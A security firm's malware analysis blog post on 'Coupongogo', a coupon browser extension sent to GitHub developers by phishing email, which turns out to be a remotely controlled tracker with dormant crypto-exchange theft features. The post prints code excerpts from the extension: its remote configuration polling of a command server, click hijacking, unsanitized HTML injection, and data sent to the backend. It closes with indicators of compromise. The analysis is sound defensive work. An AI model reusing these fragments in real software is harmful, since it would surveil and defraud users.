Coupongogo: Remote-Controlled Crypto Stealer Targeting Developers on GitHub
Our investigation began with a targeted social engineering attempt. I received an email that read: "Hi İrem Kuyucu, I recently came across your repository shady on GitHub — truly awesome! With 34 followers and 21 stars, your work is clearly admired. I've built an Extension called Coupongogo and would love for you to try it out."

The email specifically referenced my Monero ransomware implementation, suggesting attackers are scraping GitHub for repositories related to cryptocurrency. The sender used report@github.mail.xiaokesoso.com to impersonate GitHub infrastructure and the contact email sz2994025@gmail.com listed "Laplas Hao" as the developer.
Rather than installing the extension, I analyzed its source code. What I found was a dormant cryptostealer masking as a coupon code finder extension.
Technical Architecture
The extension markets itself as "Coupongogo: Automatic Coupons & Cashback" (version 1.1.12) but operates as a remotely-controlled surveillance and traffic manipulation system. The command and control infrastructure runs from oversea.mimixiaoke.com, a server in China, while using jtmate.com for the coupon/referral functionality.
Remote Configuration System
The extension's behavior is not hardcoded but fetched dynamically from a remote server. In opts.js, the base configuration establishes the control channel:
e.opts = {
apiVersion: "2.0.1",
number: "1000",
baseUrl: "https://oversea.mimixiaoke.com",
updateSupportsDelay: 3e5, // 5 minutes
updateExchangeInfoDelay: 6e5, // 10 minutes
};
Every five minutes, the extension checks for updated instructions:
const n =
e.opts.baseUrl +
"/api/load/conf?origin=support&v=" +
e.opts.apiVersion +
"&no=" +
e.opts.number +
"&url=" +
encodeURIComponent(window.location.href);
Operators can add new target websites, modify data collection rules, inject different HTML payloads, or activate dormant features without pushing any update through Chrome or Firefox's review process.
Permission Structure
The extension requests four permissions in its manifest:
"permissions": [
"storage",
"unlimitedStorage",
"clipboardWrite",
"*://*/*"
]
clipboardWrite grants clipboard access, useful for attacks such as withdrawal address swapping in exchanges. The *://*/* wildcard grants unrestricted access to all websites. Combined with remote control capabilities, this creates an attack surface limited only by the operators' imagination and the user's browsing habits.
Cryptocurrency Exchange Targeting
The most alarming discovery was pre-configured targeting for eighteen cryptocurrency exchanges. The hardcoded configuration fallback in client.js contains complete URL matching patterns for Coinbase, Binance, Kraken, KuCoin, OKX, Bybit, Crypto.com, MEXC, Gate.io, HTX (Huobi), Bitget, Paxful, Changelly, CEX.io, WazirX, CoinDCX, Zebpay, and BitBNS.
Each entry follows this structure:
"coinbase": {
"p": "coinbase",
"match": "^https:\\/\\/([\\w-]+\\.)?coinbase\\.[\\w.-]+([/?#].*)?$",
"record": { "disabled": true },
"disabled": false
}
The outer disabled: false flag means the extension monitors for these URLs. The inner record.disabled: true means data extraction is currently inactive. A single remote configuration change flips this to disabled: false and specifies DOM selectors for trading forms, wallet address fields, and transaction buttons.
When activated, the configuration would instruct the extension which page elements to monitor and what data to extract. Combined with the clipboardWrite permission, this enables wallet address substitution attacks where users paste attacker-controlled addresses instead of their intended destinations.
The time from configuration change to full deployment is under fifteen minutes based on the update interval. No extension update is required, no user notification appears, and no browser security warning triggers because the malicious behavior arrives through legitimate API calls fetching "configuration data."
Active Malicious Behaviors
While cryptocurrency targeting remains dormant, the extension actively engages in several malicious behaviors that generate revenue and build surveillance infrastructure.
Traffic Hijacking
The extension intercepts clicks on product links and search results, redirecting all traffic through https://www.coupongogo.top/mid/redirect?url= with the destination URL encrypted. The interception code in client.js:
e.addEventListener("click", function (e) {
e.preventDefault();
e.stopPropagation();
t.helper.util.openInTab(n); // n = coupongogo redirect URL
});
Every product click passes through operators' servers before reaching the actual destination. This man-in-the-middle position enables logging of shopping behavior, modification of destination URLs, injection of tracking parameters, and potential redirection to phishing sites.
Search Engine Manipulation
The SearchEnginScreenHelper targets Google and Bing specifically. It monitors search results in real-time through a 1.5-second polling loop, sends query information to /api/engine/screen, and modifies result links to redirect through the affiliate network. This converts organic search traffic into tracked affiliate referrals without user awareness.
Cross-Site Tracking Beyond E-Commerce
Perhaps most concerning is tracking infrastructure that extends to non-commercial platforms. The SubscribeHelper generates encrypted tracking beacons and injects them into YouTube, Twitter, Reddit, Quora, and several smaller sites including tikfork.com, proreshub.com, and unleashbit.com.
The beacon generation uses what appears to be AES-GCM encryption with a hardcoded key:
const e = "cfa8f8b0532a0a1a2a34b896ff245d3e", // AES key
r = (new TextEncoder).encode("--@310QEF6#--"), // IV
However, the key appears to be deliberately weak or potentially fake. Using a static initialization vector with AES-GCM is a critical cryptographic error that no competent developer would make accidentally. This suggests either the encryption is deliberately weak to enable decryption by partners, or it's security theater designed to obscure tracking while providing no actual protection.
The encrypted timestamp beacon gets injected into target sites as either a hidden div element or an HTML attribute:
if ("tikfork" == o) {
const n = document.createElement("div");
((n.id = "extension-jtm-install-ok"),
n.setAttribute("style", "display:none!important;"),
(n.textContent = encryptedBeacon));
document.body.appendChild(n);
} else {
document.documentElement.setAttribute("d-extension-cgg-c", encryptedBeacon);
}
This allows partner sites to detect extension installation and correlate user activity across platforms. The choice of social media sites suggests intent to link shopping behavior with social profiles and content consumption patterns.
HTML Injection System
The extension injects remotely-controlled HTML and CSS into target pages. Payloads arrive from https://oversea.mimixiaoke.com/api/detect/coupon and get inserted without sanitization:
const { handler: o, css: r, html: i } = n.data;
t.helper.styleHelper.addStylesheetsByContent(r, "coupon-query-detail");
element.insertAdjacentHTML("afterend", i);
This capability enables credential phishing through fake login forms, UI overlay attacks mimicking legitimate exchange interfaces, form field injection to capture input, and arbitrary JavaScript execution in page context. The operators control both the injection trigger conditions and the payload content through the remote configuration system.
Data Exfiltration
Every page load on enabled sites generates a data packet sent to the backend server:
let c = {
platform: n.p, // Current website
url: window.location.href, // Complete URL
lang: l, // Language
marketplace: s, // Geographic market
currency: i, // Currency
token: [persistent_id], // Cross-session tracking
};
The token comes from https://oversea.mimixiaoke.com/api/certificate and persists across sessions, enabling long-term user identification and behavioral profiling. Every product viewed, search query entered, price checked, and cart modification gets logged and transmitted.
Indicators of Compromise
Network indicators include all traffic to oversea.mimixiaoke.com, coupongogo.top, and jtmate.com.
DOM indicators include hidden elements with id extension-jtm-install-ok, HTML attributes d-extension-cgg-c containing base64 data, and elements marked with loop-auto-x="true" or data-re-mark-tag attributes.
Browser storage indicators include localStorage keys matching patterns website_*_token, website_*_supportObj, position_logoTop, and history_record.
The Firefox extension ID is {66ce400c-0d7b-421e-8402-6eafaf9dc183}. Chrome and Edge versions lack fixed identifiers but share the name "Coupongogo: Automatic Coupons & Cashback" at version 1.1.12.
As of writing this blog post (2025-12-04), the extension is available on browser stores with thousands of active users.
Timeline and Activation Risk
The extension currently operates as a time bomb. All infrastructure for cryptocurrency theft exists in dormant state awaiting a single configuration change. Based on the five-minute update interval, activation would propagate to all infected browsers within fifteen minutes of the operators' decision.
The strategic patience suggests operators are accumulating installations before activation. Premature activation with few victims wastes the social engineering investment and alerts the security community. Waiting until achieving critical mass maximizes return and creates confusion through simultaneous activation across many victims.
The specific targeting of cryptocurrency developers indicates the operators understand their victim profile's value.
Conclusion
Disguised as a coupon tool, Coupongogo operates as a remote-controlled time bomb, utilizing a dynamic configuration system to evade detection, hijack all search and browsing traffic, and wait for a server command to activate its dormant theft capabilities targeting major cryptocurrency exchanges. To defend your organization against highly targeted, evasive threats and establish resilience to real-world attacks like this, RasterSec offers Red Team simulations and Compromise Assessment services to test your defenses and determine if your assets have been exposed. Contact us today to secure your attack surface.
Full-Scope Pentesting. Test Your True Resilience.
We deliver comprehensive, real-world penetration tests across your applications and infrastructure. Challenge us to find the vulnerabilities before an attacker does.